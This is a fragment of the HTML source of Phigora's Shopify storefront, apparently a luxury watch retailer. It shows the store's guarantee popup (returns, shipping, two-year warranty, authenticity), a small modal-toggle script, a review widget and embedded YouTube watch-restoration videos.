            <path d="M61.9553 9.7332V10.3546H57.8782V24.908H70.6816V10.3546H66.6045V9.7332H81.1822V10.3546H77.1051V40.6992H81.1822V41.3206H66.6045V40.6992H70.6816V25.5245H57.8782V40.6992H61.9553V41.3206H47.3776V40.6992H51.4547V10.3546H47.3776V9.7332H61.9553ZM101.141 9.7332V10.3546H97.0641V40.6992H101.141V41.3206H86.5634V40.6992H90.6406V10.3546H86.5634V9.7332H101.141ZM130.272 18.7817C129.502 15.8837 128.353 13.6264 126.816 12.0148C125.279 10.4031 123.228 9.61184 120.659 9.64096C118.623 9.64096 116.979 10.0342 115.743 10.8157C114.502 11.5973 113.552 12.6215 112.888 13.8788C112.224 15.1361 111.787 16.5681 111.579 18.1798C111.37 19.7914 111.269 21.4274 111.269 23.0827V26.9419C111.269 29.6313 111.448 31.8982 111.802 33.7283C112.156 35.5633 112.708 37.039 113.465 38.1652C114.216 39.2914 115.191 40.0973 116.388 40.5827C117.585 41.073 119.011 41.3157 120.664 41.3157C122.021 41.3157 123.102 41.073 123.897 40.5827C124.692 40.0924 125.308 39.4274 125.735 38.5876C126.161 37.7429 126.438 36.7478 126.554 35.5924C126.67 34.4371 126.733 33.1798 126.733 31.8206V30.1361H122.172V29.5147H135.862V30.1361H132.982V40.2963H132.187C132.129 39.9419 131.96 39.6847 131.678 39.5196C131.397 39.3594 131.082 39.2769 130.728 39.2769C130.02 39.2769 129.346 39.4177 128.711 39.6992C128.076 39.9808 127.388 40.2817 126.651 40.607C125.914 40.9322 125.061 41.238 124.106 41.5147C123.146 41.7963 121.987 41.9371 120.63 41.9371C118.473 41.9371 116.393 41.5147 114.381 40.6749C112.374 39.8303 110.609 38.6798 109.087 37.2138C107.565 35.7478 106.348 34.0293 105.432 32.0439C104.515 30.0633 104.06 27.9177 104.06 25.6118C104.06 23.0973 104.569 20.8206 105.587 18.7817C106.605 16.7429 107.914 14.9953 109.509 13.5487C111.104 12.1021 112.883 10.9856 114.846 10.1992C116.81 9.41766 118.739 9.02446 120.63 9.02446C121.517 9.02446 122.37 9.11184 123.199 9.29145C124.028 9.47106 124.794 9.65553 125.502 9.84485C126.21 10.039 126.845 10.2235 127.407 10.3982C127.97 10.5779 128.44 10.6652 128.823 10.6652C129.235 10.6652 129.531 10.5973 129.71 10.4662C129.889 10.3351 130.049 10.0876 130.2 9.7332H130.951V18.7817H130.287H130.272ZM139.818 18.7817C140.836 16.7429 142.145 14.9953 143.74 13.5487C145.335 12.1021 147.124 10.9856 149.102 10.1992C151.08 9.41766 153.014 9.02446 154.905 9.02446C156.941 9.02446 158.958 9.40795 160.95 10.1798C162.943 10.9516 164.717 12.0439 166.268 13.4614C167.82 14.8788 169.075 16.6021 170.035 18.6313C170.995 20.6555 171.475 22.9419 171.475 25.4856C171.475 27.7041 171.024 29.8109 170.122 31.806C169.221 33.8012 168.009 35.5536 166.491 37.0633C164.969 38.573 163.214 39.7623 161.217 40.6361C159.224 41.5099 157.12 41.9468 154.905 41.9468C152.689 41.9468 150.624 41.5245 148.612 40.6847C146.605 39.84 144.84 38.6895 143.318 37.2235C141.796 35.7575 140.579 34.039 139.663 32.0536C138.747 30.073 138.291 27.9274 138.291 25.6215C138.291 23.107 138.8 20.8303 139.818 18.7914V18.7817ZM146.043 33.2672C146.397 35.2914 146.949 36.9031 147.706 38.1021C148.457 39.3012 149.431 40.1361 150.629 40.607C151.826 41.0827 153.252 41.3157 154.905 41.3157C157.091 41.3157 158.803 40.908 160.044 40.0973C161.285 39.2817 162.215 38.1604 162.836 36.7235C163.457 35.2914 163.849 33.5876 164.009 31.6215C164.169 29.6555 164.252 27.5196 164.252 25.2089C164.252 23.141 164.184 21.1652 164.053 19.2866C163.922 17.408 163.544 15.7526 162.923 14.3157C162.303 12.8837 161.367 11.7429 160.111 10.8982C158.856 10.0536 157.12 9.63611 154.905 9.63611C152.835 9.63611 151.182 10.0293 149.941 10.8109C148.699 11.5924 147.754 12.6944 147.104 14.1167C146.455 15.5342 146.028 17.2235 145.82 19.1749C145.611 21.1264 145.509 23.272 145.509 25.607C145.509 28.6847 145.689 31.2332 146.043 33.2575V33.2672ZM172.963 10.3546V9.7332H179.654C180.895 9.7332 182.121 9.70893 183.333 9.66524C184.545 9.62155 185.772 9.59727 187.013 9.59727C188.166 9.59727 189.383 9.71378 190.668 9.95164C191.953 10.1895 193.126 10.5973 194.192 11.1701C195.254 11.7478 196.136 12.5245 196.83 13.5002C197.523 14.4759 197.872 15.7041 197.872 17.1847C197.872 18.3691 197.605 19.3788 197.072 20.2235C196.539 21.0681 195.855 21.7526 195.012 22.2866C194.168 22.8206 193.233 23.2235 192.2 23.505C191.167 23.7866 190.144 23.9711 189.141 24.0584V24.2817C190.586 24.5487 191.88 24.8157 193.019 25.0779C194.154 25.3448 195.138 25.7429 195.967 26.2769C196.796 26.8109 197.45 27.5487 197.94 28.4953C198.43 29.4419 198.73 30.7138 198.846 32.3109C198.992 34.1749 199.113 35.6701 199.2 36.7914C199.288 37.9177 199.414 38.7866 199.579 39.408C199.739 40.0293 199.962 40.4419 200.243 40.6507C200.524 40.8594 200.931 40.9613 201.46 40.9613C202.051 40.9613 202.536 40.7914 202.924 40.4516C203.307 40.1118 203.646 39.7963 203.942 39.5002L204.383 39.8982C204.087 40.1944 203.801 40.4662 203.52 40.7186C203.239 40.9711 202.914 41.1847 202.545 41.3643C202.177 41.5439 201.726 41.6798 201.193 41.7866C200.66 41.8885 199.995 41.9419 199.2 41.9419C197.576 41.9419 196.306 41.6847 195.39 41.1652C194.474 40.6458 193.795 40.005 193.354 39.2332C192.913 38.4662 192.636 37.6313 192.534 36.7283C192.433 35.8254 192.365 34.9759 192.336 34.1798C192.278 32.9662 192.195 31.7914 192.093 30.6507C191.992 29.5147 191.744 28.5002 191.361 27.6118C190.978 26.7235 190.401 26.0147 189.635 25.4808C188.865 24.9468 187.788 24.6847 186.402 24.6847H183.479V40.6992H187.556V41.3206H172.978V40.6992H177.055V10.3546H172.978H172.963ZM185.282 24.0633C186.61 24.0633 187.657 23.8837 188.428 23.5293C189.194 23.1749 189.771 22.6944 190.154 22.0876C190.537 21.4808 190.78 20.7963 190.886 20.0245C190.988 19.2575 191.041 18.4711 191.041 17.6749C191.041 16.374 190.954 15.2575 190.775 14.3254C190.595 13.3934 190.3 12.6264 189.887 12.0196C189.475 11.4128 188.903 10.9614 188.181 10.6652C187.459 10.3691 186.533 10.2235 185.413 10.2235C185.088 10.2235 184.763 10.2381 184.438 10.2672C184.114 10.2963 183.789 10.3254 183.464 10.3546V24.0633H185.282ZM209.042 40.6992L222.247 8.49048H223.445L237.402 40.6992H241.213V41.3206H226.325V40.6992H230.445L225.307 28.8109H214.675L209.759 40.6992H213.701V41.3206H205.328V40.6992H209.051H209.042ZM214.888 28.1895H225.079L219.853 16.0779L214.888 28.1895ZM22.2556 9.7332C23.7633 9.7332 25.2661 9.70893 26.7739 9.66524C28.2816 9.62155 29.7844 9.59727 31.2921 9.59727C32.6205 9.59727 34.0555 9.70893 35.5874 9.93223C37.1242 10.1555 38.5398 10.5681 39.839 11.1749C41.1383 11.7817 42.2242 12.6264 43.0969 13.7041C43.9695 14.7817 44.4058 16.1798 44.4058 17.8982C44.4058 19.0536 44.1246 20.1361 43.5623 21.1604C42.9999 22.1798 42.1467 23.0681 40.9929 23.8206C39.839 24.573 38.3944 25.1749 36.6491 25.6167C34.9038 26.0584 32.8532 26.2817 30.4922 26.2817H28.6742V40.6992H32.7514V41.3206H18.1736V40.6992H22.2507V10.3546M30.0511 25.6604C32.5623 25.6604 34.3754 25.0924 35.5001 23.9516C36.62 22.8157 37.1824 20.8837 37.1824 18.1604C37.1824 15.5876 36.6976 13.6215 35.7183 12.2623C34.7439 10.9031 32.9695 10.2235 30.4001 10.2235C30.0753 10.2235 29.765 10.2381 29.4693 10.2672C29.1736 10.2963 28.9069 10.3254 28.6742 10.3546V25.6604H30.0462H30.0511ZM20.903 25.7186C18.4015 25.7186 16.5932 25.1507 15.4733 24.0196C14.3534 22.8837 13.7959 20.9614 13.7959 18.2526C13.7959 17.0633 13.9026 16.005 14.111 15.073H7.15426C6.79067 15.9128 6.60645 16.8837 6.60645 17.9856C6.60645 19.0876 6.88763 20.2186 7.44514 21.2332C8.00265 22.2478 8.85589 23.1313 10.0048 23.8837C11.1538 24.6361 12.5936 25.2332 14.3292 25.6749C16.0648 26.1167 18.1106 26.34 20.4618 26.34H22.2701V40.7041H18.2124V41.3206H22.2798V25.7235H20.903V25.7186Z" fill="#0E101B"/>
        </svg>
      </h2>
      <div class="modal-content__inner">
        <h2>The Phigora Guarantee</h2><p>Buying the perfect luxury watch is a big decision, and at Phigora, we want you to feel confident every step of the way. That’s why we back every purchase with The Phigora Guarantee — your assurance of quality, authenticity, and satisfaction.</p><p>We’ve partnered with <a href="https://www.watchcentral.com/"><strong>WATCH CENTRAL</strong></a> to provide top-tier, in-house servicing and expert care, ensuring every timepiece meets the highest standards before it reaches your hands.</p><h3>Hassle-Free Returns</h3><p>Not the right fit? No problem.</p><p>Phigora offers a 7-day hassle-free return window on most purchases. If you’re not fully satisfied, simply return the watch in its original, unaltered condition.</p><ul><li>Bank wire payments are eligible for a full refund.</li><li>Credit Card and PayPal refunds are subject to a 4% restocking fee.</li><li>Watches showing signs of wear, alteration, or modification may incur a restocking fee of up to 15%, at our discretion.<br/></li></ul><p>We ask that returned watches include all original packaging, accessories, and paperwork, and that they are not modified or damaged in any way.</p><h3>Free Shipping</h3><p>We offer free, insured shipping on all domestic orders. Your watch is securely packaged and fully tracked from our hands to yours at no extra cost.</p><h3>Two-Year Warranty</h3><p>Every watch sold at Phigora is professionally serviced, pressure tested, and polished prior to shipping. We proudly offer a complimentary two-year warranty that covers the movement of the watch.</p><p>Please note: This warranty does not cover physical or cosmetic damage due to wear, accidental impact, water exposure (if not rated), or misuse.</p><h3>Authenticity Guaranteed</h3><p>We understand how important trust is when buying a luxury watch. Every timepiece at Phigora undergoes a rigorous authentication and inspection process before it's listed for sale.</p><p>While not all pre-owned watches include the original manufacturer’s certificate, every purchase comes with a Phigora Certificate of Authenticity.</p><h3></h3><p>Have questions or need assistance? We’re here to help.</p><p></p><p>Call us: <a href="tel:917-244-7825" title="tel:917-244-7825"><strong>917-244-7825</strong></a><strong><br/></strong>Email: <a href="mailto:customerservice@phigora.com" title="mailto:customerservice@phigora.com"><strong>customerservice@phigora.com</strong></a></p>
        
      </div>
    </div>
</div>

<script>
    const openLinks = document.querySelectorAll('#openUSPPopup');
    const closeBtn2 = document.getElementById('closeUSPPopup');
    const modal2 = document.getElementById('USPPopupModal');

    openLinks.forEach((openLink2) => {
        // Open popup on anchor click
        openLink2.addEventListener('click', function(event) {
            event.preventDefault(); // Prevent anchor from navigating
            modal2.style.display = 'flex';
            document.body.classList.add('overflow-hidden');
        });
    });

    // Close popup on close button click
    closeBtn2.addEventListener('click', function() {
        modal2.style.display = 'none';
        document.body.classList.remove('overflow-hidden');
    });

    // Close popup when clicking outside the modal content
    window.addEventListener('click', function(event) {
        if (event.target === modal2) {
            modal2.style.display = 'none';
            document.body.classList.remove('overflow-hidden');
        }
    });
</script>

</section><div id="shopify-section-template--24016313614583__image_with_text_BCfwqT" class="shopify-section section image-width-text-space"><link href="//www.phigora.com/cdn/shop/t/46/assets/component-image-with-text.css?v=44335078970800810371751971447" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--24016313614583__image_with_text_BCfwqT-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24016313614583__image_with_text_BCfwqT-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }
  @media(max-width:676px){
    .page-about-us .image-width-text-space .page-width{
        padding:0 0;
    }
    .page-about-us .image-width-text-space .section-template--24016313614583__image_with_text_BCfwqT-padding{
        padding-top: 0;
    }
  }</style><div class="section-template--24016313614583__image_with_text_BCfwqT-padding gradient color-scheme-1">
  <div class="page-width">
    <div class="image-with-text image-with-text--no-overlap isolate collapse-corners">
      <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet">
        <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
          <div
            class="image-with-text__media image-with-text__media--medium global-media-settings gradient color-scheme-502c1a16-eb08-4719-9d8d-a8b46fd78097 media"
            
          ><img src="//www.phigora.com/cdn/shop/files/Source-For-Me-1336x916.jpg?v=1764219879&amp;width=1500" alt="" srcset="//www.phigora.com/cdn/shop/files/Source-For-Me-1336x916.jpg?v=1764219879&amp;width=165 165w, //www.phigora.com/cdn/shop/files/Source-For-Me-1336x916.jpg?v=1764219879&amp;width=360 360w, //www.phigora.com/cdn/shop/files/Source-For-Me-1336x916.jpg?v=1764219879&amp;width=535 535w, //www.phigora.com/cdn/shop/files/Source-For-Me-1336x916.jpg?v=1764219879&amp;width=750 750w, //www.phigora.com/cdn/shop/files/Source-For-Me-1336x916.jpg?v=1764219879&amp;width=1070 1070w, //www.phigora.com/cdn/shop/files/Source-For-Me-1336x916.jpg?v=1764219879&amp;width=1500 1500w" width="1500" height="1028" sizes="(min-width: 1440px) 670px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" fetchpriority="auto">
</div>
        </div>
        <div class="image-with-text__text-item grid__item">
          <div
            id="ImageWithText--template--24016313614583__image_with_text_BCfwqT"
            class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-center image-with-text__content--mobile-center image-with-text__content--medium content-container gradient color-scheme-502c1a16-eb08-4719-9d8d-a8b46fd78097"
          ><h2
                    class="image-with-text__heading inline-richtext h1"
                    
                  >
                    Let Us Help You Find Your Dream Watch.
                  </h2><a
                      
                        href="/pages/source-a-watch"
                      
                      class="button button--primary"
                      
                    >
                      SOURCE FOR ME
                    </a></div>
        </div>
      </div>
    </div>
  </div>
</div>


<style> #shopify-section-template--24016313614583__image_with_text_BCfwqT .image-with-text__heading {font-family: var(--font-family-wix);} </style></div><section id="shopify-section-template--24016313614583__similar_brands_mFzqf7" class="shopify-section section">



</section><section id="shopify-section-template--24016313614583__related-products" class="shopify-section section">

<link href="//www.phigora.com/cdn/shop/t/46/assets/component-card.css?v=17969038746989048481759754141" rel="stylesheet" type="text/css" media="all" />
<link href="//www.phigora.com/cdn/shop/t/46/assets/component-price.css?v=70172745017360139101750357878" rel="stylesheet" type="text/css" media="all" />
<link href="//www.phigora.com/cdn/shop/t/46/assets/section-related-products.css?v=80324771040738084201750357880" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>.section-template--24016313614583__related-products-padding {
    padding-left: 0;
    padding-right: 0;
    padding-top: 40px;
    padding-bottom: 40px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24016313614583__related-products-padding {
      padding-left: 0;
      padding-right: 0;
      padding-top: 40px;
      padding-bottom: 40px;
    }
  }

  #shopify-section-template--24016313614583__related-products .collection .page-width {
    padding: 0rem;
  }
  #shopify-section-template--24016313614583__related-products .products-carousel-title {
    margin: 0;
    font-size: 28px;
    font-weight: 200;
    line-height: 35px;
    padding: 12.5px 0;
    letter-spacing: 1.4px;
    text-transform: uppercase;
    font-family: var(--font-family-rem);
  }
  #shopify-section-template--24016313614583__related-products .products-carousel {
    display: block;
  }
  #shopify-section-template--24016313614583__related-products .product-grid {
    --grid-desktop-horizontal-spacing: 40px;
  }
  
  
  #shopify-section-template--24016313614583__related-products .collection__view-all .button {
    width: 100%;
    font-size: 12px;
    font-weight: 400;
    max-width: 219px;
    padding: 12.5px 0;
    border-radius: 4px;
    min-height: inherit;
    line-height: normal;
    letter-spacing: 0.6px;
    text-transform: uppercase;
    --color-button: 239, 241, 245;
    --color-button-text: #111322;
    font-family: var(--font-family-wix);
  }
  #shopify-section-template--24016313614583__related-products .swiper-button {
    top: 65px;
  }
  #shopify-section-template--24016313614583__related-products .swiper-button:after {
    display: none;
  }
  #shopify-section-template--24016313614583__related-products .swiper-button-prev {
    left: 26px;
  }
  #shopify-section-template--24016313614583__related-products .swiper-button-next {
    right: 26px;
  }
  @media screen and (max-width: 1440px) and (min-width: 750px) {
    #shopify-section-template--24016313614583__related-products .collection {
      margin-left: 4rem;
    }
  }
  @media screen and (min-width: 750px) {
    #shopify-section-template--24016313614583__related-products .grid--3-col-tablet .grid__item {
      width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 1);
    }
  }
  @media screen and (min-width: 990px) {
    #shopify-section-template--24016313614583__related-products .title-wrapper-with-link {
      margin: 0rem 0 4rem;
      padding-right: 40px;
    }
    #shopify-section-template--24016313614583__related-products .grid--4-col-desktop .grid__item {
      width: calc(22.143% - var(--grid-desktop-horizontal-spacing) * 3 / 4);
      max-width: calc(22.143% - var(--grid-desktop-horizontal-spacing) * 3 / 4);
    }
  }
  @media screen and (max-width: 750px) {
    #shopify-section-template--24016313614583__related-products {
      background-color: transparent;
    }
    #shopify-section-template--24016313614583__related-products .related-products {
      overflow: hidden;
      position: relative;
    }
    #shopify-section-template--24016313614583__related-products .products-carousel-title {
      width: 100%;
      font-size: 20px;
      font-weight: 300;
      text-align: center;
      line-height: normal;
      letter-spacing: 1px;
    }
    #shopify-section-template--24016313614583__related-products .title-wrapper-with-link {
      margin-bottom: 38px;
    }
    #shopify-section-template--24016313614583__related-products .product-grid {
      position: static;
      overflow: visible;
    }
    #shopify-section-template--24016313614583__related-products .card .card__media .media {
      background-color: #f9f9fb;
    }
    #shopify-section-template--24016313614583__related-products .swiper-pagination {
      position: static;
      line-height: 0;
      margin: 9.67px 0;
      padding: 24px 0;
    }
    #shopify-section-template--24016313614583__related-products .swiper-pagination-bullet {
      --swiper-pagination-bullet-width: 15px;
      --swiper-pagination-bullet-height: 3px;
      --swiper-pagination-bullet-border-radius: 3px;
      --swiper-pagination-bullet-inactive-opacity: 1;
      --swiper-pagination-bullet-horizontal-gap: 10px;
      --swiper-pagination-bullet-inactive-color: #DCDFEA;
    }
    #shopify-section-template--24016313614583__related-products .swiper-pagination-bullet:first-child {
      margin-left: 0 !important;
    }
    #shopify-section-template--24016313614583__related-products .swiper-pagination-bullet:last-child {
      margin-right: 0 !important;
    }
    #shopify-section-template--24016313614583__related-products .swiper-pagination-bullet.swiper-pagination-bullet-active {
      --swiper-pagination-color: #D97868;
    }
  }
  @media screen and (max-width: 375px) {
    #shopify-section-template--24016313614583__related-products .swiper-pagination-bullet {
      --swiper-pagination-bullet-horizontal-gap: 5px;
    }
  }</style><div class="color-scheme-1 gradient">
  <product-recommendations
    class="related-products collection section-template--24016313614583__related-products-padding isolate"
    data-url="/recommendations/products?limit=10"
    data-section-id="template--24016313614583__related-products"
    data-product-id="5778397921437"
  >
    <div class="page-width">
      
    </div>
  </product-recommendations>
  </div>



</section><section id="shopify-section-template--24016313614583__175568619254f2128c" class="shopify-section section"><style data-shopify>.section-template--24016313614583__175568619254f2128c-padding {
    padding-left: 0;
    padding-right: 0;
    padding-top: 36px;
    padding-bottom: 36px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24016313614583__175568619254f2128c-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><style>
  #shopify-section-template--24016313614583__175568619254f2128c #insta-feed h2{
    display: none;
  }
  #shopify-section-template--24016313614583__175568619254f2128c .products-carousel-title {
    margin: 0rem;
    color: #111322;
    font-size: 28px;
    font-weight: 400;
    line-height: normal;
    padding: 12.5px 0;
    letter-spacing: 1.4px;
    text-transform: uppercase;
    font-family: var(--font-family-rem);
  }
  #shopify-section-template--24016313614583__175568619254f2128c .products-carousel-title {
    font-weight: 200;
  }
  #shopify-section-template--24016313614583__175568619254f2128c .title-wrapper-with-link .link {
    font-size: 14px;
    font-weight: 400;
    border-radius: 4px;
    line-height: normal;
    padding: 11.2px 15px;
    letter-spacing: 0.7px;
    text-decoration: none;
    text-transform: uppercase;
    transition: all .3s ease-in-out;
    font-family: var(--font-family-wix);
  }
  #shopify-section-template--24016313614583__175568619254f2128c .title-wrapper-with-link .link:hover {
    color: #fff;
    background: #D97868;
  }
  #shopify-section-template--24016313614583__175568619254f2128c .collection__view-all .button {
    width: 100%;
    font-size: 12px;
    font-weight: 400;
    max-width: 219px;
    padding: 12.5px 0;
    border-radius: 4px;
    min-height: inherit;
    line-height: normal;
    letter-spacing: 0.6px;
    text-transform: uppercase;
    --color-button: 239, 241, 245;
    --color-button-text: #111322;
    font-family: var(--font-family-wix);
  }
  
  @media screen and (max-width: 750px) {
    #shopify-section-template--24016313614583__175568619254f2128c #insta-feed h2,
    #shopify-section-template--24016313614583__175568619254f2128c .products-carousel-title {
      width: 100%;
      font-size: 20px;
      font-weight: 300;
      text-align: center;
      line-height: normal;
      letter-spacing: 1px;
    }
    #shopify-section-template--24016313614583__175568619254f2128c .products-carousel-title {
      font-weight: 200;
    }
  }
</style>

<div class="apps-wrapper section-template--24016313614583__175568619254f2128c-padding">
  <div class="page-width">
    <div class="collection__title title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin recently-viewed-title"><h2 class="products-carousel-title title inline-richtext">
          READ WHAT SOME OF OUR CUSTOMERS ARE SAYING
        </h2><a
          href="/pages/reviews"
          id="SeeAll-template--24016313614583__175568619254f2128c"
          class="link underlined-link small-hide"
          aria-labelledby="SeeAll-template--24016313614583__175568619254f2128c SectionHeading-template--24016313614583__175568619254f2128c"
        >
          See All
        </a></div><div id="shopify-block-Ack1EM1ozWTFwalZwc__google_reviews_carousel_widget_block_3yGaq6" class="shopify-block shopify-app-block">



 <div class="reputon-google-reviews-widget"
    data-content-index=1
    data-theme=light
    data-type="carousel"
    data-autoscroll=true
    data-review-photos-type=small
    data-write-review=true
    data-show-rating=true
    data-fixed-reviews-height=false
    data-transparency=1
    data-delay=5
    data-font=default
    data-has-shadow=false
    data-fluid-scrolling=false
    data-rating-type=stars
    data-emoji-type=0
    
></div>


</div>
<div class="center collection__view-all medium-hide large-up-hide">
        <a
          href="/pages/reviews"
          class="button"
          aria-label="See All"
        >
          See All
        </a>
      </div></div>
</div>


</section><div id="shopify-section-template--24016313614583__service_video_section_3aD3rK" class="shopify-section service-video-sec"><link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css">

<style data-shopify>
  #shopify-section-template--24016313614583__service_video_section_3aD3rK .luxury-watch-section {
    --color-foreground: 255,255,255;
    --color-link: 255,255,255;
    background-color: #0e101b !important;
  }
  
  #shopify-section-template--24016313614583__service_video_section_3aD3rK .video-section__title {
    margin: 0;
    font-size: 28px;
    font-weight: 200;
    line-height: 35px;
    padding: 12.5px 0;
    letter-spacing: 1.4px;
    text-transform: uppercase;
    font-family: var(--font-family-rem);
  }
  #shopify-section-template--24016313614583__service_video_section_3aD3rK .video-section__title strong {
    font-weight: 200;
    color: #D92D20;
  }
  #shopify-section-template--24016313614583__service_video_section_3aD3rK .video-section__title-wrapper .link {
    font-size: 14px;
    font-weight: 400;
    border-radius: 4px;
    line-height: normal;
    padding: 11.2px 15px;
    letter-spacing: 0.7px;
    text-decoration: none;
    text-transform: uppercase;
    transition: all .3s ease-in-out;
    font-family: var(--font-family-wix);
  }
  #shopify-section-template--24016313614583__service_video_section_3aD3rK .video-section__title-wrapper .link:hover {
    color: #fff;
    background: #D97868;
  }
  #shopify-section-template--24016313614583__service_video_section_3aD3rK .luxury-watch-title,
  #shopify-section-template--24016313614583__service_video_section_3aD3rK .luxury-watch-data {
    color: #ffffff;
  }
  #shopify-section-template--24016313614583__service_video_section_3aD3rK .collection__view-all .button {
    width: 100%;
    font-size: 12px;
    font-weight: 400;
    max-width: 219px;
    padding: 12.5px 0;
    border-radius: 4px;
    min-height: inherit;
    line-height: normal;
    letter-spacing: 0.6px;
    background: transparent;
    text-transform: uppercase;
    font-family: var(--font-family-wix);
  }
  .collection__view-all a:not(.link) {
    margin-top: 3rem;
  }
  @media screen and (max-width: 750px) {
    #shopify-section-template--24016313614583__service_video_section_3aD3rK .video-section__title {
      width: 100%;
      font-size: 20px;
      font-weight: 300;
      text-align: center;
      line-height: normal;
      letter-spacing: 1px;
    }
    #shopify-section-template--24016313614583__service_video_section_3aD3rK .video-section__title-wrapper {
      margin-bottom: 3rem;
    }
  }
</style>

<style>
  .luxury-watch-section {
    padding: 40px 30px;
  }
  .luxury-watch-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(240px, 1fr));
    gap: 20px;
  }
  .luxury-watch-card {
    text-align: left;
  }
  .luxury-watch-image {
    position: relative;
    overflow: hidden;
    /* border-radius: 8px; */
  }
  .luxury-watch-image img {
    width: 100%;
    height: auto;
    display: block;
    /* border-radius: 8px; */
  }
  body:is(.page-service-page) .image-block img {
    transform: scale(1) !important;
  }
  .play-icon {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 32px;
    color: white;
    
    width: 70px;
    height: 45px;
     border-radius: 20%;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: opacity 0.3s ease;
    pointer-events: none;
  }
  .luxury-watch-image:hover .play-icon {
    opacity: 1;
  }
  .luxury-watch-title {
    margin-top: 10px;
    font-size: 16px;
    font-weight: 500;
    line-height: 1.4;

    height: 49px;
    padding: 0 20px;
    font-size: 14px;
    font-style: normal;
    font-weight: 600;
    line-height: 22px; /* 157.143% */
    letter-spacing: 0.7px;
    font-family: var(--font-family-wix);
  }
  .luxury-watch-data {
    margin: 0;
    padding: 0 20px;
    font-size: 12px;
    font-style: normal;
    font-weight: 400;
    line-height: normal;
    letter-spacing: 0.6px;
    font-family: var(--font-family-wix);
  }
  /* Swiper-specific styles */
  /* .swiper {
    width: 100%;
    height: 100%;
  }
  .swiper-slide {
    background: transparent;
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    text-align: left;
    padding: 10px;
  }
  .swiper-slide img {
    display: block;
    width: 100%;
    height: auto;
    object-fit: cover;
  } */
  .luxury-watch-card {
    margin: 0 10px;
  }
  @media screen and (max-width: 750px) {
    .luxury-watch-title {
      height: auto;
    }
  }
</style>

<div class="service-video-section">
  <div class="luxury-watch-section">
    
      <div class="video-section__title-wrapper title-wrapper-with-link title-wrapper--no-top-margin">
        <h2 class="video-section__title">PHIGORA <strong>YOUTUBE</strong> CHANNEL</h2><a
            href="https://www.youtube.com/@phigora"
            id="SeeAll-template--24016313614583__service_video_section_3aD3rK"
            class="link underlined-link small-hide"
            aria-labelledby="SeeAll-template--24016313614583__service_video_section_3aD3rK SectionHeading-template--24016313614583__service_video_section_3aD3rK"
          >
            See All
          </a></div>
    
    <div class="luxury-watch-slider">
      <div class="luxury-watch-card">
          <div class="luxury-watch-image">
            <a href="https://www.youtube.com/embed/vLl7ZB4Mx_4" target="_blank">
              <div class="image-block">
                
                
                <iframe 
                  src="https://www.youtube.com/embed/vLl7ZB4Mx_4" 
                  width="100%" height="400vh" 
                  frameborder="0" 
                  allow="autoplay; fullscreen" 
                  allowfullscreen>
                </iframe>
                
                
                  
              </div>
            </a>
          </div>
          <div class="luxury-watch-title">
            <p>Lets Restore This Richard Mille | Watch Us Bring This RM Back To Life</p>
          </div>
          
        </div>
      <div class="luxury-watch-card">
          <div class="luxury-watch-image">
            <a href="" target="_blank">
              <div class="image-block">
                
                
                <iframe 
                  src="https://www.youtube.com/embed/zXYDfAG_M4o" 
                  width="100%" height="400vh" 
                  frameborder="0" 
                  allow="autoplay; fullscreen" 
                  allowfullscreen>
                </iframe>
                
                
                  
              </div>
            </a>
          </div>
          <div class="luxury-watch-title">
            <p>Watch This Richard Mille Go from Ruined to Pristine || Our Restoration Process</p>
          </div>
          
        </div>
      <div class="luxury-watch-card">
          <div class="luxury-watch-image">
            <a href="" target="_blank">
              <div class="image-block">
                
                
                <iframe 
                  src="https://www.youtube.com/embed/zuwr60WciIs" 
                  width="100%" height="400vh" 
                  frameborder="0" 
                  allow="autoplay; fullscreen" 
                  allowfullscreen>
                </iframe>
                
                
                  
              </div>
            </a>
          </div>
          <div class="luxury-watch-title">
            <p>TOP 5 Patek Philippe Watches | From Simple to Sophisticated</p>
          </div>
          
        </div>
      <div class="luxury-watch-card">
          <div class="luxury-watch-image">
            <a href="" target="_blank">
              <div class="image-block">
                
                
                <iframe 
                  src="https://www.youtube.com/embed/HIL2NxdpEF0" 
                  width="100%" height="400vh" 
                  frameborder="0" 
                  allow="autoplay; fullscreen" 
                  allowfullscreen>
                </iframe>
                
                
                  
              </div>
            </a>
          </div>
          <div class="luxury-watch-title">
            <p>Reviving An Audemars Piguet | Let's Bring This Watch Back To Life</p>
          </div>
          
        </div>
      <div class="luxury-watch-card">
          <div class="luxury-watch-image">
            <a href="" target="_blank">
              <div class="image-block">
                
                
                <iframe 
                  src="https://www.youtube.com/embed/_u6Oij6i5KM" 
                  width="100%" height="400vh" 
                  frameborder="0" 
                  allow="autoplay; fullscreen" 
                  allowfullscreen>
                </iframe>
                
                
                  
              </div>
            </a>
          </div>
          <div class="luxury-watch-title">
            <p>$1000 Fake Rolex VS Real One | In-Store Insights with Henry</p>
          </div>
          
        </div>
      <div class="luxury-watch-card">
          <div class="luxury-watch-image">
            <a href="" target="_blank">
              <div class="image-block">
                
                
                <iframe 
                  src="https://www.youtube.com/embed/vF3DncZIRWk" 
                  width="100%" height="400vh" 
                  frameborder="0" 
                  allow="autoplay; fullscreen" 
                  allowfullscreen>
                </iframe>
                
                
                  
              </div>
            </a>
          </div>
          <div class="luxury-watch-title">
            <p>Phigora - Rolex Yacht Master</p>
          </div>
          
        </div>
      
    </div><div class="center collection__view-all medium-hide large-up-hide">
        <a
          href="https://www.youtube.com/@phigora"
          class="button"
          aria-label="View all products in the  collection"
        >
          See All
        </a>
      </div></div>
</div>



